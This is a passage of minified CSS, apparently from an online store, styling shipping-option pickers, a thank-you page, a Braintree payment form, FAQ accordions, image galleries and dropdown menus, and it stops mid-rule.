a:hover{text-decoration:none}.shipping-option-container{padding-left:10px;padding-right:10px;display:inline-block;width:100%;float:left;cursor:pointer;background-color:#f1f1f1;margin-bottom:10px;border-radius:7px}.shipping-option-container:hover{background-color:#e1e1e1}.shipping-option-container.selected{background-color:#d7e9ff}.shipping-option{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;align-items:center;align-content:stretch}.shipping-option .rush-option{color:#bd1f1f;margin-right:10px}.shipping-option .expected-date{margin-right:10px}.shipping-option input[type=radio]{width:20px;margin:13px 10px 13px 0;float:left}.shipping-option input[type=text]{width:100%;float:left}.shipping-option .shipping-label{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:stretch;align-content:stretch;padding-top:5px;padding-bottom:5px;width:100%}.shipping-option .shipping-time-details{color:#5e5e5e;font-size:1.2rem}.shipping-option .shipping-icon{width:18px;height:18px;object-fit:contain}.shipping-option .shipping-desc{width:calc(100% - 60px);display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:100%}.shipping-option .shipping-price{width:80px;text-align:right;height:100%;font-weight:bold}.shipping-option .shipping-price input{width:100%}.shipping-option .shipping-price.large{width:100px}.checkout-label{margin-bottom:5px;font-size:1.8rem}.custom-ship-estimated-delivery{text-align:center;margin-top:30px}.custom-ship-form-input{margin-bottom:15px}.custom-ship-form-input div>label{color:#666}.first-class-warning{display:inline-block;float:left;width:100%}.first-class-warning .warning-selection-area{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:5px;margin-bottom:10px}.first-class-warning .warning-selection-area span{width:100%;color:red}.first-class-warning .warning-selection-area input{margin:10px}.shipping-advisory{margin-top:15px;margin-bottom:15px;display:inline-block;width:100%}.shipping-advisory a{font-size:1rem}.advanced-shipping-option-set{margin-bottom:15px}.advanced-shipping-option-set .rush-area{margin-top:15px}.shipping-quote-acknowledgement-block label{display:contents;color:red}#thank-you-page .brief-details-group{display:flex;flex-direction:row;align-content:center;justify-content:space-between;flex-wrap:wrap;align-items:center}.thank-you-action-box{border-radius:7px;overflow:hidden;margin-bottom:30px}.thank-you-action-box .action-header{padding:15px;background:#b5b5b5}.thank-you-action-box .action-header h3{margin:0;padding:0;font-size:2.3rem}.thank-you-action-box .action-content{padding:15px;background:#dedede}.thank-you-action-box .action-content p{margin-bottom:15px}.thank-you-action-box .input-flex-group{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.thank-you-action-box .input-flex-group input{width:100%;margin-right:10px;border-radius:5px;border:1px solid #a9a9a9;padding-left:10px;padding-right:10px}.thank-you-action-box input{color:#000}.thank-you-action-box .alert-success{margin-top:10px}.thank-you-action-box.social-action-box .action-header{background-color:#019078}.thank-you-action-box.social-action-box .action-header h3,.thank-you-action-box.social-action-box .action-header p{color:#fff}.thank-you-action-box.social-action-box .action-content{background-color:#04b79d;color:#fff}.thank-you-action-box.social-action-box .action-content h3,.thank-you-action-box.social-action-box .action-content p{color:#fff}.thank-you-action-box.social-action-box .social-media-link{margin-top:15px}.thank-you-action-box.social-action-box .social-medias{display:flex;align-items:center;justify-content:space-around;margin-top:10px}.thank-you-action-box.social-action-box .social-medias .social-media{display:flex;justify-content:center;align-items:center;width:45px;height:45px;background:#fff;border-radius:45px}.thank-you-action-box.social-action-box .social-medias .social-media i{font-size:30px;color:#18b79d}.thank-you-action-box.social-action-box .social-medias .social-media:hover{background:#019078}.thank-you-action-box.social-action-box .social-medias .social-media:hover i{color:#fff}.thank-you-action-box.social-action-box .social-medias .social-media.selected{background:#1a75bd}.thank-you-action-box.social-action-box .social-medias .social-media.selected i{color:#fff}.thank-you-action-box.social-action-box .social-media-input{margin-top:10px}#payment-drop-in label{display:inline}#payment-drop-in .braintree-sheet{max-height:unset}#payment-drop-in .braintree-form__field-group[data-braintree-id=save-card-field-group] .braintree-form__label{width:100px}#payment-drop-in .braintree-heading{color:#333;font-size:1.8rem;font-weight:700;font-family:"Lato",sans-serif}#payment-drop-in .braintree-large-button{background-color:#fff}#payment-drop-in .braintree-option{background-color:#fff}.checkout-offers .products-label{font-size:1.5rem;margin-bottom:15px;font-weight:700}@media screen and (max-width: 1199px)and (min-width: 992px){.checkout-offers .info-titles{width:50% !important}.checkout-offers .info-values{width:50% !important;text-align:right}.checkout-offers a.btn-xs,.checkout-offers .btn-group-xs>a.btn{float:right}}.products-inner-label{font-size:1.7rem;margin-bottom:5px;font-weight:700}.product-production-time{padding:10px 10px;border-radius:7px;margin:0;margin-top:5px;background:#e9f6ff;text-align:center}@media screen and (max-width: 767px){.product-production-time{margin-top:0}}.faq-search-form{margin-bottom:50px}.faq-search-form button{padding:16px}.faq-search-form button i{font-size:2.3rem}.faq-search-form input[type=text]{height:58px;font-size:1.75rem}#faq-search{margin:0;position:relative}#faq-search input{border-radius:6px;border:solid 1px #000;font-weight:400}#faq-search #faq-search-btn{position:absolute;right:46px;top:1px;border:none;background-color:rgba(0,0,0,0)}#faq-search #faq-search-btn button{border:none;background-color:rgba(0,0,0,0)}#faq-search #faq-search-btn i{background-color:rgba(0,0,0,0)}#product-faq-list-app .faq-inline-component .faq-inline-container{border-top:2px solid #000;padding-top:15px}#product-faq-list-app .faq-inline-component .faq-inline-container h3{margin:0}#product-faq-list-app .faq-inline-component .faq-inline-container .question-label{text-transform:uppercase;font-size:1.1rem}#product-faq-list-app .faq-inline-component .faq-inline-container .question button.btn{background:rgba(0,0,0,0);padding:5px 9px}#product-faq-list-app .faq-inline-component .faq-inline-container .question button.btn i{transition:transform .5s cubic-bezier(0, 1, 0, 1)}#product-faq-list-app .faq-inline-component .faq-inline-container .question button.btn.rotated i{transform:rotate(180deg)}#product-faq-list-app .faq-inline-component .faq-inline-container .answer{max-height:0;overflow:hidden;transition:max-height .5s cubic-bezier(0, 1, 0, 1)}#product-faq-list-app .faq-inline-component .faq-inline-container .answer.open{max-height:2000px;transition:max-height 1s ease-in-out}#product-faq-list-app .faq-inline-component .faq-inline-container .answer .question-label{margin-top:15px;width:100%}#product-faq-list-app .more-answers{margin-top:45px}#faq-container{color:#666}#faq-container a{color:inherit;text-decoration:inherit;text-transform:none}#faq-container a:hover{text-decoration:underline}#faq-container h2,#faq-container #blog-list h2 a,#blog-list h2 #faq-container a,#faq-container #blog-item h2 a,#blog-item h2 #faq-container a{margin:0}#faq-container .faq-section{margin-bottom:35px;padding:0}#faq-container h1{color:#000;margin-bottom:30px}#faq-container #category-answer,#faq-container #q-and-a,#faq-container #help-topics{font-size:1.6rem}#faq-container #faqs{display:flex;flex-wrap:wrap}#faq-container .faq-category-container{color:#000;font-weight:bolder;border:solid 1px #b1b1b1;background-color:#f5f5f5;text-align:center;border-radius:7px;padding:10px}#faq-container .faq-category-container a{font-size:2rem}@media only screen and (min-width:992px){#faq-container .left-faq-category{padding-right:20px;padding-left:0}#faq-container .middle-faq-category{padding-right:10px;padding-left:10px}#faq-container .middle-faq-category .question-container{transform:translate(-50%);margin-left:50%}#faq-container .right-faq-category{padding-right:0;padding-left:20px}#faq-container .right-faq-category .question-container{transform:translate(-100%);margin-left:100%}}@media only screen and (max-width:991px){#faq-container .left-sm-faq-category{padding-right:15px;padding-left:0}#faq-container .right-sm-faq-category{padding-right:0;padding-left:15px}#faq-container .right-sm-faq-category .question-container{transform:translate(calc(-50% - 15px))}}#faq-container .question-container{color:#000;border:solid 1px #b1b1b1;background-color:#f5f5f5;border-radius:7px;padding:10px;min-width:100%}@media only screen and (min-width:992px){#faq-container .question-container{max-width:970px;width:max-content}}@media only screen and (min-width:1200px){#faq-container .question-container{max-width:1170px;width:max-content}}@media only screen and (max-width:991px){#faq-container .question-container{max-width:750px;width:750px}}@media only screen and (max-width:767px){#faq-container .question-container{transform:unset !important;max-width:calc(100vw - 45px);width:max-content}}#faq-container .q-a-spacer{width:100%;display:flex;justify-self:center;padding:0 !important;right:auto !important;left:auto !important;height:15px;top:4px;border-radius:unset !important;background-color:rgba(0,0,0,0);box-shadow:none;position:absolute;z-index:11}#faq-container .q-a-spacer .spacer-design{height:0;width:0;margin:auto;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-bottom:9px solid #f5f5f5}#faq-container .q-a-spacer-border{top:3px;z-index:10}#faq-container .q-a-spacer-border .spacer-design{border-bottom:9px solid #b1b1b1}#faq-container .spacer-container{position:relative;height:15px}@media only screen and (max-width:767px){#faq-container .left-faq-category{padding-right:0px;padding-left:0}#faq-container .middle-faq-category{padding-right:0px;padding-left:0px}#faq-container .right-faq-category{padding-right:0;padding-left:0px}#faq-container .question-container{max-width:calc(100vw - 45px);width:max-content}}.faq-search-div{padding:0}#help-topics{margin-bottom:25px;border-radius:0;border:solid 1px #999;background-color:#f4f5f4;color:#000;padding:15px 20px 30px 20px;font-weight:600}#help-topics h2,#help-topics #blog-list h2 a,#blog-list h2 #help-topics a,#help-topics #blog-item h2 a,#blog-item h2 #help-topics a{font-size:1.4em}@media screen and (min-width: 992px){#help-topics.detail-contianer{margin-top:55px}}@media screen and (max-width: 991px){.related-group{margin-top:75px}}#q-and-a h3{font-size:1.3rem}#category-answer p{color:#666;position:relative;line-height:1.2rem;text-align:justify;margin-right:-1rem;padding-right:1rem}#related-questions{padding-bottom:25px;padding:0}#searching-for h2,#searching-for #blog-list h2 a,#blog-list h2 #searching-for a,#searching-for #blog-item h2 a,#blog-item h2 #searching-for a{font-weight:900;font-size:1.5rem;margin-bottom:20px}#searching-for #question{font-size:1.8rem;color:#000}#searching-for #question strong{font-weight:bolder}#category-answer a{text-decoration:underline !important}#answer p a{text-decoration:underline !important}.featured-gallery h2,.featured-gallery #blog-list h2 a,#blog-list h2 .featured-gallery a,.featured-gallery #blog-item h2 a,#blog-item h2 .featured-gallery a{text-align:center;margin-bottom:25px}.featured-gallery img{width:100%;border-radius:4px}.featured-gallery .view-gallery{text-align:center;margin-top:25px}.featured-gallery .smaller-gallery-tile{padding-bottom:30px}.featured-gallery h2,.featured-gallery #blog-list h2 a,#blog-list h2 .featured-gallery a,.featured-gallery #blog-item h2 a,#blog-item h2 .featured-gallery a{text-align:center;margin-bottom:25px}.featured-gallery img{width:100%}.featured-gallery .view-gallery{text-align:center;margin-top:25px}.featured-gallery .smaller-gallery-tile{padding-bottom:30px}.lettering-gallery-tiled{display:grid;grid-template-columns:repeat(6, 1fr);grid-template-rows:repeat(3, 1fr);grid-gap:15px;padding-left:15px;padding-right:15px;margin-top:15px}@media screen and (max-width: 767px){.lettering-gallery-tiled{grid-template-columns:repeat(3, 1fr)}}.lettering-gallery-tiled .lettering-image-tile{grid-column:span 1;grid-row:span 1;border:2px solid rgba(0,0,0,0)}.lettering-gallery-tiled .lettering-image-tile.large-tile{grid-column:span 3;grid-row:span 3}.lettering-gallery-tiled .lettering-image-tile.active{border:2px solid #000}.lettering-gallery-tiled img{width:100%}@media(max-width: 991px){#featured-video .video,#featured-video .video-large{padding-left:50px;padding-right:50px}}@media(max-width: 767px){#featured-video .video,#featured-video .video-large{padding-left:0;padding-right:0;margin-bottom:30px}}#featured-video .video-large{padding-left:15px;padding-right:15px}#featured-video .video-description{text-align:center}#featured-video .false-video{text-align:center;position:relative;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;overflow:hidden}#featured-video .false-video img{object-fit:cover;position:absolute;left:0;top:50%;transform:translate(0, -50%);padding:0 !important;width:100%;max-height:unset;max-width:unset}#featured-video .false-video .logo{position:absolute;left:50%;top:50%;font-size:4.7rem;transform:translate(-50%, -50%);color:#000 !important;opacity:.58}#featured-video .false-video:hover .logo{color:#ff0400 !important;opacity:1}#image-gallery-details .dropdown-md .dropdown-menu{right:14px !important}.image-gallery .related-gallery-images .gallery-grid li{height:auto}.image-gallery .related-gallery-images .gallery-grid li a.image{height:auto}.image-gallery .gallery-grid li{height:370px;text-align:center;padding-left:15px;padding-right:15px}@media screen and (max-width: 767px){.image-gallery .gallery-grid li{padding-left:0;padding-right:0;padding-bottom:30px}}.image-gallery .gallery-grid li a.image{display:block;background:#f8f8f8;padding:25px;height:225px;margin:0 auto 13px;text-align:center;position:relative;overflow:hidden}.image-gallery .gallery-grid li a.image img{max-width:100%;max-height:200px}.image-gallery .gallery-grid li a.name{font-size:12pt}.image-gallery .gallery-grid li .caption{font-size:9pt}.image-gallery .gallery-image{max-width:100%}.image-gallery .gallery-image-container{margin-top:20px;text-align:center}.image-gallery .gallery-image-container img{max-width:100%}#image-gallery h1,#image-gallery-details h1{margin-bottom:35px}#image-gallery .type-description-area,#image-gallery-details .type-description-area{margin-bottom:15px}#image-gallery .type-description-area .type-description,#image-gallery-details .type-description-area .type-description{margin-bottom:15px}#image-gallery .type-description-area .type-description label,#image-gallery .type-description-area .type-description span,#image-gallery-details .type-description-area .type-description label,#image-gallery-details .type-description-area .type-description span{width:100%;display:inline-block;float:left}@media screen and (max-width: 991px){#image-gallery .type-description-area .type-description label,#image-gallery .type-description-area .type-description span,#image-gallery-details .type-description-area .type-description label,#image-gallery-details .type-description-area .type-description span{text-align:center}}#image-gallery .gallery-dropdown,#image-gallery .testimonial-dropdown,#image-gallery-details .gallery-dropdown,#image-gallery-details .testimonial-dropdown{padding-top:10px}@media(max-width: 991px){#image-gallery .gallery-dropdown,#image-gallery .testimonial-dropdown,#image-gallery-details .gallery-dropdown,#image-gallery-details .testimonial-dropdown{margin-bottom:50px;padding-right:0}#image-gallery .gallery-dropdown button,#image-gallery .testimonial-dropdown button,#image-gallery-details .gallery-dropdown button,#image-gallery-details .testimonial-dropdown button{float:unset}}#image-gallery .btn-thin,#image-gallery-details .btn-thin{padding-top:8px;float:right;font-size:1.2rem;line-height:12px}@media(max-width: 767px){#image-gallery .btn-thin,#image-gallery-details .btn-thin{margin-top:20px;float:unset}}@media(min-width: 1200px){.make-small button{font-size:1.2rem}}@media screen and (max-width: 767px){#image-gallery{padding-left:15px !important;padding-right:15px !important}}#image-gallery-details .container>div,#image-gallery-details .container-col>div{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#image-gallery-details .container,#image-gallery-details .container-col{padding-bottom:50px;padding-left:0;padding-right:0}@media(max-width: 767px){#image-gallery-details .container,#image-gallery-details .container-col{text-align:center}}#image-gallery-details .container img,#image-gallery-details .container-col img{margin:0;padding:0}#image-gallery-details .container .nav-button,#image-gallery-details .container .last-image,#image-gallery-details .container .next-image,#image-gallery-details .container-col .nav-button,#image-gallery-details .container-col .last-image,#image-gallery-details .container-col .next-image{color:#fff;opacity:1;text-shadow:#383838 0 0 20px;background-color:rgba(0,0,0,0);border-style:none}#image-gallery-details .container .next-image,#image-gallery-details .container-col .next-image{position:absolute;top:45%;right:15px}#image-gallery-details .container .last-image,#image-gallery-details .container-col .last-image{position:absolute;top:45%;left:15px}@media(max-width: 767px){#image-gallery-details .container .title,#image-gallery-details .container-col .title{margin-left:3%}}#image-gallery-details .container .title h1,#image-gallery-details .container-col .title h1{margin-bottom:20px;text-align:left}#image-gallery-details .container .main-image,#image-gallery-details .container-col .main-image{margin-bottom:10px}@media(max-width: 767px){#image-gallery-details .container .main-image,#image-gallery-details .container-col .main-image{width:94%;margin-left:3%}}#image-gallery-details .container .main-image img,#image-gallery-details .container-col .main-image img{width:100%}#image-gallery-details .container .image-detials,#image-gallery-details .container-col .image-detials{text-align:right;margin-bottom:50px}@media(max-width: 767px){#image-gallery-details .container .image-detials,#image-gallery-details .container-col .image-detials{text-align:center;margin-bottom:10px}}#image-gallery-details .container .image-detials .name,#image-gallery-details .container-col .image-detials .name{font-weight:bold;text-transform:uppercase}#image-gallery-details .container .share-icons,#image-gallery-details .container-col .share-icons{font-size:1.1rem}@media(min-width: 768px){#image-gallery-details .container .share-icons,#image-gallery-details .container-col .share-icons{text-align:left}}@media(max-width: 767px){#image-gallery-details .container .share-icons,#image-gallery-details .container-col .share-icons{margin-bottom:30px}}#image-gallery-details .container .share-icons a,#image-gallery-details .container-col .share-icons a{margin:5px;color:#000}#image-gallery-details .container .related-images,#image-gallery-details .container-col .related-images{padding:0 15px}#image-gallery-details .container .related-images .image-tile-container,#image-gallery-details .container-col .related-images .image-tile-container{margin-bottom:20px}#image-gallery-details .container .related-images .image-tile-container .image-tile,#image-gallery-details .container-col .related-images .image-tile-container .image-tile{background-color:#000;color:#fff;padding:0;text-align:center;display:inline-block;width:100%}@media(max-width: 767px){#image-gallery-details .container .related-images .image-tile-container .image-tile,#image-gallery-details .container-col .related-images .image-tile-container .image-tile{margin:0 17% 12% 17%;font-size:1.5rem}}@media(max-width: 692px){#image-gallery-details .container .related-images .image-tile-container .image-tile,#image-gallery-details .container-col .related-images .image-tile-container .image-tile{margin:0 15% 10% 15%;font-size:1.4rem}}@media(max-width: 642px){#image-gallery-details .container .related-images .image-tile-container .image-tile,#image-gallery-details .container-col .related-images .image-tile-container .image-tile{margin:0 12% 8% 12%;font-size:1.3rem}}@media(max-width: 500px){#image-gallery-details .container .related-images .image-tile-container .image-tile,#image-gallery-details .container-col .related-images .image-tile-container .image-tile{margin:0 25px 25px 25px}}#image-gallery-details .container .related-images .image-tile-container .image-tile span,#image-gallery-details .container-col .related-images .image-tile-container .image-tile span{display:block;width:100%;background:#000;color:#fff}#image-gallery-details .container .related-images .image-tile-container .image-tile img,#image-gallery-details .container-col .related-images .image-tile-container .image-tile img{max-width:unset;max-height:unset;width:100%}#image-gallery-details .container .see-more,#image-gallery-details .container-col .see-more{margin-top:30px;text-transform:uppercase;text-align:right;font-weight:bold}@media(max-width: 767px){#image-gallery-details .container .see-more,#image-gallery-details .container-col .see-more{text-align:center}}#image-gallery-details .container hr,#image-gallery-details .container-col hr{border-color:#4b4b4b}#image-gallery{margin-bottom:75px}@media(max-width: 767px){#image-gallery .center-sm{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:stretch}}#image-gallery .gallery-pager{margin:0;padding:0;height:38px}#image-gallery .container .gallery-container h2,#image-gallery .container-col .gallery-container h2,#image-gallery .container .gallery-container #blog-list h2 a,#blog-list h2 #image-gallery .container .gallery-container a,#image-gallery .container-col .gallery-container #blog-list h2 a,#blog-list h2 #image-gallery .container-col .gallery-container a,#image-gallery .container .gallery-container #blog-item h2 a,#blog-item h2 #image-gallery .container .gallery-container a,#image-gallery .container-col .gallery-container #blog-item h2 a,#blog-item h2 #image-gallery .container-col .gallery-container a{margin-bottom:25px}@media screen and (max-width: 769px){#image-gallery .container .gallery-container h2,#image-gallery .container-col .gallery-container h2,#image-gallery .container .gallery-container #blog-list h2 a,#blog-list h2 #image-gallery .container .gallery-container a,#image-gallery .container-col .gallery-container #blog-list h2 a,#blog-list h2 #image-gallery .container-col .gallery-container a,#image-gallery .container .gallery-container #blog-item h2 a,#blog-item h2 #image-gallery .container .gallery-container a,#image-gallery .container-col .gallery-container #blog-item h2 a,#blog-item h2 #image-gallery .container-col .gallery-container a{text-align:center}}@media(max-width: 767px){#image-gallery .container .gallery-container,#image-gallery .container-col .gallery-container{margin:0 0 35px}#image-gallery .container .gallery-container .gallery-grid,#image-gallery .container-col .gallery-container .gallery-grid{margin:0 !important}}#image-gallery .container .gallery-container .gallery-grid,#image-gallery .container-col .gallery-container .gallery-grid{margin:35px -15px;margin-top:0;justify-content:flex-start}@media(max-width: 767px){#image-gallery .container .gallery-container .gallery-grid .item,#image-gallery .container-col .gallery-container .gallery-grid .item{padding-left:0;padding-right:0;padding-bottom:30px}}#image-gallery .container .gallery-container .gallery-grid li,#image-gallery .container-col .gallery-container .gallery-grid li{text-align:center;padding-right:15px;padding-left:15px;margin-bottom:10px}@media screen and (max-width: 767px){#image-gallery .container .gallery-container .gallery-grid li,#image-gallery .container-col .gallery-container .gallery-grid li{padding-left:7.5px;padding-right:7.5px}}#image-gallery .container .gallery-container .gallery-grid li .category-bar,#image-gallery .container-col .gallery-container .gallery-grid li .category-bar{cursor:pointer}#image-gallery .container .gallery-container .gallery-grid li .category-bar,#image-gallery .container-col .gallery-container .gallery-grid li .category-bar{background:#000;color:#fff}#image-gallery .container .gallery-container .gallery-grid li .category-bar .name,#image-gallery .container-col .gallery-container .gallery-grid li .category-bar .name{margin-top:3px;margin-bottom:3px;font-size:.95rem;text-transform:uppercase}#image-gallery .container .gallery-container .gallery-grid li .image,#image-gallery .container-col .gallery-container .gallery-grid li .image{display:block;object-fit:fill;margin:0 auto;text-align:center;position:relative;overflow:hidden;padding:0;color:#000}@media(max-width: 767px){#image-gallery .container .gallery-container .gallery-grid li .image,#image-gallery .container-col .gallery-container .gallery-grid li .image{padding:0;border-style:none;height:auto}}#image-gallery .container .gallery-container .gallery-grid li .image img,#image-gallery .container-col .gallery-container .gallery-grid li .image img{width:100%;padding:0;object-fit:scale-down}#image-gallery .container .gallery-container .gallery-grid li .image .name,#image-gallery .container-col .gallery-container .gallery-grid li .image .name{height:75px;display:inline-block;float:left;text-align:center;width:100%}#image-gallery .container .gallery-container .gallery-grid li .image-desc,#image-gallery .container-col .gallery-container .gallery-grid li .image-desc{padding-bottom:10px}#image-gallery .container .gallery-container .gallery-grid li .image-desc .caption,#image-gallery .container-col .gallery-container .gallery-grid li .image-desc .caption{margin-top:10px;margin-bottom:10px;line-height:1.25rem;height:2.5rem;overflow:hidden}#image-gallery .container .gallery-container .gallery-grid li .image-desc div:nth-child(2),#image-gallery .container-col .gallery-container .gallery-grid li .image-desc div:nth-child(2){padding:0}@media(max-width: 767px){#image-gallery .container .gallery-container .gallery-grid li .image-desc div:nth-child(2),#image-gallery .container-col .gallery-container .gallery-grid li .image-desc div:nth-child(2){position:absolute;bottom:0}}.gallery-dropdown,.testimonial-dropdown{position:relative;margin:0;padding:0}@media(max-width: 767px){.gallery-dropdown,.testimonial-dropdown{margin-bottom:35px}}.gallery-dropdown .btn-ghost,.testimonial-dropdown .btn-ghost,.gallery-dropdown .drop-image-container #user-file-input label,.testimonial-dropdown .drop-image-container #user-file-input label,.drop-image-container #user-file-input .gallery-dropdown label,.drop-image-container #user-file-input .testimonial-dropdown label,.gallery-dropdown .drop-image-container .user-file-input label,.testimonial-dropdown .drop-image-container .user-file-input label,.drop-image-container .user-file-input .gallery-dropdown label,.drop-image-container .user-file-input .testimonial-dropdown label,.gallery-dropdown .edit-file-options .btn-fill,.testimonial-dropdown .edit-file-options .btn-fill,.edit-file-options .gallery-dropdown .btn-fill,.edit-file-options .testimonial-dropdown .btn-fill,.gallery-dropdown .btn-ghost-selected,.testimonial-dropdown .btn-ghost-selected,.gallery-dropdown .btn-teal-selected,.testimonial-dropdown .btn-teal-selected,.gallery-dropdown .btn-ghost-light,.testimonial-dropdown .btn-ghost-light,.gallery-dropdown .gray-btn,.testimonial-dropdown .gray-btn,.gallery-dropdown .gray-btn-thick,.testimonial-dropdown .gray-btn-thick{border-radius:0;padding:.5em 3rem}@media(max-width: 991px){.gallery-dropdown .btn-ghost,.testimonial-dropdown .btn-ghost,.gallery-dropdown .drop-image-container #user-file-input label,.testimonial-dropdown .drop-image-container #user-file-input label,.drop-image-container #user-file-input .gallery-dropdown label,.drop-image-container #user-file-input .testimonial-dropdown label,.gallery-dropdown .drop-image-container .user-file-input label,.testimonial-dropdown .drop-image-container .user-file-input label,.drop-image-container .user-file-input .gallery-dropdown label,.drop-image-container .user-file-input .testimonial-dropdown label,.gallery-dropdown .edit-file-options .btn-fill,.testimonial-dropdown .edit-file-options .btn-fill,.edit-file-options .gallery-dropdown .btn-fill,.edit-file-options .testimonial-dropdown .btn-fill,.gallery-dropdown .btn-ghost-selected,.testimonial-dropdown .btn-ghost-selected,.gallery-dropdown .btn-teal-selected,.testimonial-dropdown .btn-teal-selected,.gallery-dropdown .btn-ghost-light,.testimonial-dropdown .btn-ghost-light,.gallery-dropdown .gray-btn,.testimonial-dropdown .gray-btn,.gallery-dropdown .gray-btn-thick,.testimonial-dropdown .gray-btn-thick{float:left}}@media(max-width: 767px){.gallery-dropdown .btn-ghost,.testimonial-dropdown .btn-ghost,.gallery-dropdown .drop-image-container #user-file-input label,.testimonial-dropdown .drop-image-container #user-file-input label,.drop-image-container #user-file-input .gallery-dropdown label,.drop-image-container #user-file-input .testimonial-dropdown label,.gallery-dropdown .drop-image-container .user-file-input label,.testimonial-dropdown .drop-image-container .user-file-input label,.drop-image-container .user-file-input .gallery-dropdown label,.drop-image-container .user-file-input .testimonial-dropdown label,.gallery-dropdown .edit-file-options .btn-fill,.testimonial-dropdown .edit-file-options .btn-fill,.edit-file-options .gallery-dropdown .btn-fill,.edit-file-options .testimonial-dropdown .btn-fill,.gallery-dropdown .btn-ghost-selected,.testimonial-dropdown .btn-ghost-selected,.gallery-dropdown .btn-teal-selected,.testimonial-dropdown .btn-teal-selected,.gallery-dropdown .btn-ghost-light,.testimonial-dropdown .btn-ghost-light,.gallery-dropdown .gray-btn,.testimonial-dropdown .gray-btn,.gallery-dropdown .gray-btn-thick,.testimonial-dropdown .gray-btn-thick{float:unset}}.gallery-dropdown .btn-ghost i.fa,.testimonial-dropdown .btn-ghost i.fa,.gallery-dropdown .drop-image-container #user-file-input label i.fa,.testimonial-dropdown .drop-image-container #user-file-input label i.fa,.drop-image-container #user-file-input .gallery-dropdown label i.fa,.drop-image-container #user-file-input .testimonial-dropdown label i.fa,.gallery-dropdown .drop-image-container .user-file-input label i.fa,.testimonial-dropdown .drop-image-container .user-file-input label i.fa,.drop-image-container .user-file-input .gallery-dropdown label i.fa,.drop-image-container .user-file-input .testimonial-dropdown label i.fa,.gallery-dropdown .edit-file-options .btn-fill i.fa,.testimonial-dropdown .edit-file-options .btn-fill i.fa,.edit-file-options .gallery-dropdown .btn-fill i.fa,.edit-file-options .testimonial-dropdown .btn-fill i.fa,.gallery-dropdown .btn-ghost-selected i.fa,.testimonial-dropdown .btn-ghost-selected i.fa,.gallery-dropdown .btn-teal-selected i.fa,.testimonial-dropdown .btn-teal-selected i.fa,.gallery-dropdown .btn-ghost-light i.fa,.testimonial-dropdown .btn-ghost-light i.fa,.gallery-dropdown .gray-btn i.fa,.testimonial-dropdown .gray-btn i.fa,.gallery-dropdown .gray-btn-thick i.fa,.testimonial-dropdown .gray-btn-thick i.fa{margin-left:7px}.gallery-dropdown .open,.testimonial-dropdown .open{position:relative}.gallery-dropdown .open .btn-ghost,.testimonial-dropdown .open .btn-ghost,.gallery-dropdown .open .drop-image-container #user-file-input label,.testimonial-dropdown .open .drop-image-container #user-file-input label,.drop-image-container #user-file-input .gallery-dropdown .open label,.drop-image-container #user-file-input .testimonial-dropdown .open label,.gallery-dropdown .open .drop-image-container .user-file-input label,.testimonial-dropdown .open .drop-image-container .user-file-input label,.drop-image-container .user-file-input .gallery-dropdown .open label,.drop-image-container .user-file-input .testimonial-dropdown .open label,.gallery-dropdown .open .edit-file-options .btn-fill,.testimonial-dropdown .open .edit-file-options .btn-fill,.edit-file-options .gallery-dropdown .open .btn-fill,.edit-file-options .testimonial-dropdown .open .btn-fill,.gallery-dropdown .open .btn-ghost-selected,.testimonial-dropdown .open .btn-ghost-selected,.gallery-dropdown .open .btn-teal-selected,.testimonial-dropdown .open .btn-teal-selected,.gallery-dropdown .open .btn-ghost-light,.testimonial-dropdown .open .btn-ghost-light,.gallery-dropdown .open .gray-btn,.testimonial-dropdown .open .gray-btn,.gallery-dropdown .open .gray-btn-thick,.testimonial-dropdown .open .gray-btn-thick{background:#000;color:#fff}.gallery-dropdown.pull-right .dropdown-menu,.pull-right.testimonial-dropdown .dropdown-menu,.gallery-dropdown.pull-right-xs .dropdown-menu,.pull-right-xs.testimonial-dropdown .dropdown-menu,.gallery-dropdown.pull-right-sm .dropdown-menu,.pull-right-sm.testimonial-dropdown .dropdown-menu,.gallery-dropdown.pull-right-md .dropdown-menu,.pull-right-md.testimonial-dropdown .dropdown-menu,.gallery-dropdown.pull-right-lg .dropdown-menu,.pull-right-lg.testimonial-dropdown .dropdown-menu{right:0}.gallery-dropdown .dropdown-menu,.testimonial-dropdown .dropdown-menu{background-clip:border-box;border-radius:0;padding:0;top:100%;margin-top:-1px;background-color:#000;max-height:350px;min-width:150px;overflow-y:auto}.gallery-dropdown .dropdown-menu .ul-group,.testimonial-dropdown .dropdown-menu .ul-group{height:100%;padding:10px 20px 10px 15px;text-transform:uppercase;background-color:#000;color:#fff !important;font-weight:bold;cursor:pointer}.gallery-dropdown .dropdown-menu .ul-group i,.testimonial-dropdown .dropdown-menu .ul-group i{margin-top:2px}.gallery-dropdown .dropdown-menu .ul-group.multiple,.testimonial-dropdown .dropdown-menu .ul-group.multiple{padding:0}.gallery-dropdown .dropdown-menu .ul-group.multiple li,.testimonial-dropdown .dropdown-menu .ul-group.multiple li{padding:10px 20px 10px 15px}.gallery-dropdown .dropdown-menu .ul-group.multiple li .sub,.testimonial-dropdown .dropdown-menu .ul-group.multiple li .sub{padding:0;font-size:90%}.gallery-dropdown .dropdown-menu .ul-group.multiple li .sub a,.testimonial-dropdown .dropdown-menu .ul-group.multiple li .sub a{padding:0}.gallery-dropdown .dropdown-menu .ul-group .dropdown-item.sub,.testimonial-dropdown .dropdown-menu .ul-group .dropdown-item.sub{padding:0 0 0 20px}.gallery-dropdown .dropdown-menu li,.testimonial-dropdown .dropdown-menu li{list-style:none;height:100%}.gallery-dropdown .dropdown-menu li a,.testimonial-dropdown .dropdown-menu li a{height:100%;padding:10px 20px 10px 15px;text-transform:uppercase;background-color:#000;color:#fff !important;font-weight:bold;cursor:pointer;font-size:1.4rem}.gallery-dropdown .dropdown-menu li a i,.testimonial-dropdown .dropdown-menu li a i{margin-top:2px}.gallery-dropdown .dropdown-menu li a:hover,.testimonial-dropdown .dropdown-menu li a:hover{background-color:#fff;color:#000 !important}.gallery-dropdown .dropdown-menu .sub,.testimonial-dropdown .dropdown-menu 